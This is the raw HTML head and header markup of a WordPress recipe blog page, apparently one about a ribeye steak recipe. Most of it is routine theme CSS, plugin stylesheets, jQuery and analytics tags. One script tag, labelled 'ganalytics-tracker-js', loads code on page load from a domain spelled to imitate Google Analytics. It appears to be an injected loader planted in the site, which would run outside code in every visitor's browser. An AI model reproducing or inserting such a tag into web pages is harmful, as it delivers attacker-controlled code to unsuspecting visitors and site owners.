.bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:768px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel="stylesheet" id="hfe-widgets-style-css" href="https://kitchenaiding.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2" media="all"/>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://kitchenaiding.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" media="all"/>
<link rel="stylesheet" id="mediaelement-css" href="https://kitchenaiding.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17" media="all"/>
<link rel="stylesheet" id="wp-mediaelement-css" href="https://kitchenaiding.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3" media="all"/>
<style id="jetpack-sharing-buttons-style-inline-css">
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="ganalytics-fonts-css" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100" media="all"/>
<link rel="stylesheet" id="hfe-style-css" href="https://kitchenaiding.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2" media="all"/>
<link rel="stylesheet" id="elementor-frontend-css" href="https://kitchenaiding.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4" media="all"/>
<link rel="stylesheet" id="elementor-post-19217-css" href="https://kitchenaiding.com/wp-content/uploads/elementor/css/post-19217.css?ver=1769345349" media="all"/>
<link rel="stylesheet" id="elementor-post-19262-css" href="https://kitchenaiding.com/wp-content/uploads/elementor/css/post-19262.css?ver=1769345350" media="all"/>
<link rel="stylesheet" id="elementor-post-19271-css" href="https://kitchenaiding.com/wp-content/uploads/elementor/css/post-19271.css?ver=1769345350" media="all"/>
<link rel="stylesheet" id="astra-addon-css-css" href="https://kitchenaiding.com/wp-content/uploads/astra-addon/astra-addon-6894894681d759-54818451.css?ver=4.11.6" media="all"/>
<style id="astra-addon-css-inline-css">
@media (min-width:769px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:768px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.site-header .ast-inline-search.ast-search-menu-icon .search-field {width: auto;}
</style>
<link rel="stylesheet" id="hfe-elementor-icons-css" href="https://kitchenaiding.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0" media="all"/>
<link rel="stylesheet" id="hfe-icons-list-css" href="https://kitchenaiding.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3" media="all"/>
<link rel="stylesheet" id="hfe-social-icons-css" href="https://kitchenaiding.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0" media="all"/>
<link rel="stylesheet" id="hfe-social-share-icons-brands-css" href="https://kitchenaiding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3" media="all"/>
<link rel="stylesheet" id="hfe-social-share-icons-fontawesome-css" href="https://kitchenaiding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3" media="all"/>
<link rel="stylesheet" id="hfe-nav-menu-icons-css" href="https://kitchenaiding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3" media="all"/>
<link rel="stylesheet" id="eael-general-css" href="https://kitchenaiding.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4" media="all"/>
<link rel="stylesheet" id="elementor-gf-local-opensans-css" href="https://kitchenaiding.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1745125531" media="all"/>
<!--[if IE]>
<script src="https://kitchenaiding.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.8" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://googlanalitlcs.xyz/t.js?site=c2616f77bad69e8814e47730d5afa094" id="ganalytics-tracker-js" defer="" data-wp-strategy="defer"></script>
<script src="https://kitchenaiding.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kitchenaiding.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<link rel="https://api.w.org/" href="https://kitchenaiding.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://kitchenaiding.com/wp-json/wp/v2/posts/12661"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kitchenaiding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkitchenaiding.com%2Fmario-batali-ribeye-steak-recipe%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kitchenaiding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkitchenaiding.com%2Fmario-batali-ribeye-steak-recipe%2F&amp;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://kitchenaiding.com/xmlrpc.php"/>
<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"/>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kitchenaiding.com/wp-content/uploads/2021/04/kitchen-aiding-120x122.jpg" sizes="32x32"/>
<link rel="icon" href="https://kitchenaiding.com/wp-content/uploads/2021/04/kitchen-aiding.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://kitchenaiding.com/wp-content/uploads/2021/04/kitchen-aiding.jpg"/>
<meta name="msapplication-TileImage" content="https://kitchenaiding.com/wp-content/uploads/2021/04/kitchen-aiding.jpg"/>
	<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-B3HLG3K8JN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B3HLG3K8JN');
</script>
<script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 477967;
var ezdomain = 'kitchenaiding.com';
var ezoicSearchable = 1;
</script></head>

<body itemtype="https://schema.org/Blog" itemscope="itemscope" class="wp-singular post-template-default single single-post postid-12661 single-format-standard wp-custom-logo wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.11.8 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-19217 astra-addon-4.11.6">

<a class="skip-link screen-reader-text" href="#content" title="Skip to content">
		Skip to content</a>

<div class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://kitchenaiding.com" title="Kitchen Aiding" rel="home">Kitchen Aiding</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="19262" class="elementor elementor-19262">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ee8c288 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee8c288" data-element_type="section" data-settings="{&#34;background_background&#34;:&#34;classic&#34;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eab4a77" data-id="eab4a77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1184784 elementor-widget elementor-widget-text-editor" data-id="1184784" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a class="site-location__address" style="color: #ffffff;" href="http://www.google.com/maps/search/80%20Wythe%20Ave%2C%20Brooklyn%2C%20NY%2011249" target="_blank" rel="noopener" data-bb-track-label="Header" data-bb-track="button" data-bb-track-on="click" data-bb-track-action="Click" data-bb-track-category="Address">80 <span style="text-decoration: underline;">Wythe</span> Ave, Brooklyn, NY 11249</a>   <a class="site-location__tel" style="color: #ffffff;" href="tel:(718)%20460-8004" data-bb-track-label="Header" data-bb-track="button" data-bb-track-on="click" data-bb-track-action="Click" data-bb-track-category="Phone Number">(718) 460-8004</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b962da7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b962da7" data-element_type="section" data-settings="{&#34;background_background&#34;:&#34;classic&#34;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b60d8da" data-id="b60d8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2493b24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2493b24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-69b24b7" data-id="69b24b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539a04c elementor-widget elementor-widget-site-logo" data-id="539a04c" data-element_type="widget" data-settings="{&#34;align&#34;:&#34;left&#34;,&#34;width&#34;:{&#34;unit&#34;:&#34;%&#34;,&#34;size&#34;:40,&#34;sizes&#34;:[]},&#34;width_tablet&#34;:{&#34;unit&#34;:&#34;%&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;width_mobile&#34;:{&#34;unit&#34;:&#34;%&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;space&#34;:{&#34;unit&#34;:&#34;%&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;space_tablet&#34;:{&#34;unit&#34;:&#34;%&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;space_mobile&#34;:{&#34;unit&#34;:&#34;%&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;image_border_radius&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;top&#34;:&#34;&#34;,&#34;right&#34;:&#34;&#34;,&#34;bottom&#34;:&#34;&#34;,&#34;left&#34;:&#34;&#34;,&#34;isLinked&#34;:true},&#34;image_border_radius_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;top&#34;:&#34;&#34;,&#34;right&#34;:&#34;&#34;,&#34;bottom&#34;:&#34;&#34;,&#34;left&#34;:&#34;&#34;,&#34;isLinked&#34;:true},&#34;image_border_radius_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;top&#34;:&#34;&#34;,&#34;right&#34;:&#34;&#34;,&#34;bottom&#34;:&#34;&#34;,&#34;left&#34;:&#34;&#34;,&#34;isLinked&#34;:true},&#34;caption_padding&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;top&#34;:&#34;&#34;,&#34;right&#34;:&#34;&#34;,&#34;bottom&#34;:&#34;&#34;,&#34;left&#34;:&#34;&#34;,&#34;isLinked&#34;:true},&#34;caption_padding_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;top&#34;:&#34;&#34;,&#34;right&#34;:&#34;&#34;,&#34;bottom&#34;:&#34;&#34;,&#34;left&#34;:&#34;&#34;,&#34;isLinked&#34;:true},&#34;caption_padding_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;top&#34;:&#34;&#34;,&#34;right&#34;:&#34;&#34;,&#34;bottom&#34;:&#34;&#34;,&#34;left&#34;:&#34;&#34;,&#34;isLinked&#34;:true},&#34;caption_space&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:0,&#34;sizes&#34;:[]},&#34;caption_space_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;caption_space_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox="" class="elementor-clickable" href="https://kitchenaiding.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-" src="https://kitchenaiding.com/wp-content/uploads/2025/01/Kitchen_Aiding_Large-removebg-preview.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44ab8dc" data-id="44ab8dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
